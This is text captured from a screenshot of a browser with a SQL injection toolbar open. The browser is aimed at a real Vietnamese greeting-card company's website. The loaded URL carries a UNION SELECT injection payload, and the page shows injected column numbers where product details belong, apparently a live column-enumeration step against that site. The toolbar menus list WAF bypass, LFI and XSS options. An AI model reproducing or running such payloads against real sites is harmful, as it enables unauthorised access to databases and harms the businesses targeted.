 Cyberfox
THANH NHA FINE ARTS CO.,LTD
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17-- -
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
THANH NHA
GREETING CARDS
HOME PAGE GIỚI THIỆU DỊCH VỤ TIN TỨC & SỰ KIỆN THÔNG TIN ĐẶT HÀNG ĐẶT THIỆP CƯỚI CONTACT US Thứ Hai, 23/09/2024
Chào mừng quý khách
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ...
Go
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Mẫu Vuông
Mẫu Dài
Handmade
Mẫu dạng cái Bóp new
Mẫu tuyển chọn
Thiệp Mời
3
Size : 5
Giá : 17vnđ
Đặt mua
6